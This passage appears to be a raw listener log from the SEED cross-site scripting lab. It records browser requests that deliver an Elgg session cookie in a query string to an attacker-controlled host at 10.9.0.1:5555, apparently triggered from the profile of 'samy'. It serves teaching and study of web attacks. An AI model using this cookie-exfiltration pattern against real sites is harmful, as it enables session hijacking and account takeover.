 :83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/members

Connection received on 10.0.2.15 42262
GET /?c=Elgg%3Djsjblumnv8d7r4940cq4rb10i1 HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv
:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy